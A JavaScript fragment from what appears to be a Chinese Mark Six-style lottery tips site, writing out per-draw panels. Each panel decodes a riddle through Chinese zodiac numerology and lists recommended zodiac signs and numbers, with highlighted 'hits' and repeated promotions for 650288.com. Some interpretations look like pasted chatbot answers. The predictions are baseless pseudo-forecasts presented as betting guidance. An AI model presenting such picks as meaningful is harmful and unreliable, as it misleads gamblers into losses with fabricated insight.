document.writeln("				解：根据您的描述，这似乎是彩票预测的谜语式提示。用 生肖（龙、虎、猴、牛、兔、蛇、鸡）解析如下：“龙虎猴牛开特肖”：直接点出龙、虎、猴、牛为重点生肖。“三六一八二六出”：可能指生肖排序数字，如“三”对应虎（第三位），“六”对应蛇等，需结合后文。“双数开彩二四送”：双数生肖如兔（4）、蛇（6）、鸡（10）等可能为备选。“三头四头是特码”：“头”可能指生肖首位，如“三头”为虎，“四头”为兔。“四十旺开定二九”：40与29可能暗示岁数或号码，29岁生肖属鸡。“根据二一转六开”：21转6可能指数字游戏，6对应蛇。综合推测重点为：虎、兔、蛇、鸡，加上首句的龙、猴、牛，共七肖");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔蛇鸡龙猴牛");
document.writeln("				<br>");
document.writeln("				五肖：虎兔蛇鸡龙");
document.writeln("				<br>");
document.writeln("				三肖：虎兔蛇");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：04.16.15.27.25.37.09.26.34.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民间谜谶形式，融合生肖、数字与民俗意象。“单数发”指向阳数生肖；“四大美女”或借“沉鱼落雁闭月羞花”暗喻特定生肖（如兔、蛇、雁代鸡等）；“六畜”含马牛羊鸡狗猪，“猪牛亲”强调地支六合（亥子丑会局）；“天上生肖”指龙或民间传说生肖；“灵码透”暗示玄机已露；数字“三七四七”“三六四四”可能对应生肖排位或组合规律。【生肖演绎】牛猪亲合水生鼠，兔跃月宫美人来。龙腾天上单数发，马羊六畜旺门开。鸡鸣四七衔横财，狗守三六连八彩。——七肖轮转藏灵码，数定玄机解星盘。（注：选取鼠、牛、兔、龙、马、鸡、狗七生肖，融合“单数”“六畜”“天上生肖”等线索，呼应数字隐喻与民俗关联。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马鸡狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>龙马");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠<span style=\'background-color: #FFFF00\'>兔</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.<span style=\'background-color: #FFFF00\'>27</span>.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字以彩票谜语形式融合数字运算与民俗意象，暗藏生肖玄机。“鸡兔”首明两肖；“二七得三六相加”运算后得九，暗合猴数；红袖夜读阴阳理，取“子鼠”夜行聪慧意；东风西北平四方，隐“辰龙”行云布雨掌四维。生肖应谶如下：鼠窃天机窥阴阳，兔随月影入空帷；龙平四野风雷动，蛇绕枯灯伴红袖；猴嬉算术解九宫，鸡鸣五更破长夜；猪（亥属阴水）拱床空移花木。末句“四九”合十三（兔位），三六九数转不休，生肖轮盘藏乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>鸡猪");
document.writeln("				<br>");
document.writeln("				五肖：鼠兔龙蛇<span style=\'background-color: #FFFF00\'>猴</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠兔龙");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.15.27.14.26.37.34.21.31");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真006期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字和上次类似，同样是使用了数字、颜色、生肖暗示等元素的混合隐语，并无标准、统一的解释。这类内容常出现在特定文化语境（如某些民间预测）中，通常需要“解码”式的联想。按照您的要求，用十二生肖来“表达”这种信息，这完全是一种文化联想游戏，仅供娱乐，切勿当真：兔：直接呼应“马前兔后”。狗：直接呼应“三合狗”。马：直接呼应“马前兔后”。虎：在传统文化或某些系统中，虎有时与“蓝”色关联。龙：在类似系统中，龙有时也与“蓝”色关联，呼应“双蓝”。鼠：可与数字“一”或起始相关，联想“一三全四”。鸡：常与“歌声”关联，呼应歌声一曲");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙鼠鸡");
document.writeln("				<br>");
document.writeln("				五肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>虎龙");
document.writeln("				<br>");
document.writeln("				三肖：兔狗<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：03.15.20.32.24.36.28.26.18.21");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");

document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真005期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是结合彩票文化的隐喻诗文，核心是通过生肖和数字指向投注的“机遇提示”：“二五开”“合八特码”：数字组合与生肖（兔鸡羊）关联，暗示本期关注“二、五、八”相关数字。“鼠猪牛羊有一奖”：列出多个可能中奖生肖，扩大暗示范围。“红花楼”“蓝绿色”：以地点和颜色增添玄机氛围，强化“必中”心理暗示。用生肖表达：兔、鸡、羊（明指特码）、鼠、牛、猪（提及有奖）、马（隐含“发”字，马到成功）。整体传递“本期多生肖有机，结合数字颜色，信心倍增”的趣味寓意，属于常见彩市文化表述");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛猪马");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊鼠牛");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>兔</span>鸡羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.<span style=\'background-color: #FFFF00\'>27</span>.09.21.23.35.18.29.19.36");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


















document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wxsm_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【五肖十码】</div>");



document.writeln("");



document.writeln("<div id=\'wxsm_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyd\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all1\' onClick=\"setTabtf(\'wxsm_all\',1,2)\" class=\'hover\'>澳门五肖十码</li>");



document.writeln("");



document.writeln("			<li id=\'wxsm_all2\' onClick=\"setTabtf(\'wxsm_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港五肖十码</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_1\'>");



document.writeln("		");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>021期推荐⑤肖:<span style=\'color: #f00;\'>猴鸡虎龙牛</span></p>");
document.writeln("				<p>021期推荐③肖:<span style=\'color: #f00;\'>猴鸡虎</span></p>");
document.writeln("				<p>021期推荐⑩码:<span style=\'color: #f00;\'>34.46.09.21.16.28.14.26.29.41</span></p>");
document.writeln("				<p>021期推荐⑤码:<span style=\'color: #f00;\'>34.46.09.21.16</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");


document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>019期推荐⑤肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇虎鼠</span></p>");
document.writeln("				<p>019期推荐③肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇</span></p>");
document.writeln("				<p>019期推荐⑩码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推荐⑤码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推荐⑤肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推荐③肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推荐⑩码:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推荐⑤码:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推荐⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙蛇鸡</span></p>");
document.writeln("				<p>016期推荐③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙</span></p>");
document.writeln("				<p>016期推荐⑩码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推荐⑤码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>009期推荐⑤肖:<span style=\'color: #f00;\'>鼠猪狗龙羊</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐③肖:<span style=\'color: #f00;\'>鼠猪狗</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑩码:<span style=\'color: #f00;\'>06.18.19.31.20.32.14.26.23.35</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑤码:<span style=\'color: #f00;\'>06.18.19.31.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>021期红字暗码【截鹤续凫】【01 20 37 40】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻书法创作过度追求工整而丧失自然韵味的弊病。解狗蛇鸡羊牛猴‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗蛇鸡羊牛猴‌<br>");
document.writeln("						解取五肖：狗蛇鸡羊牛<br>");
document.writeln("						解取四肖：狗蛇鸡羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期红字暗码【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脱下战衣，卸掉灰甲。比喻不再作战。解羊鼠牛猴鸡马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡马‌<br>");
document.writeln("						解取五肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡<br>");
document.writeln("						解取四肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期红字暗码【渴骥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的骏马思饮，飞速地奔赴泉水。比喻书法的笔势或诗文的气势矫健奔放。解鸡马兔蛇鼠猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠猪‌<br>");
document.writeln("						解取五肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期红字暗码【老罴当道】【07 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛将坐镇要隘。解鼠羊兔牛蛇狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期红字暗码【满谷满坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充满了谷，充满了坑。形容多得很，到处都是。解猴羊兔狗马猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗马<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						解取五肖：猴羊兔狗马<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>009期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期红字暗码【疾走先得】(04 16 23 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：比喻行动迅速的人首先达到目的。解龙蛇兔狗猪鸡</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪鸡<br>解取五肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪");
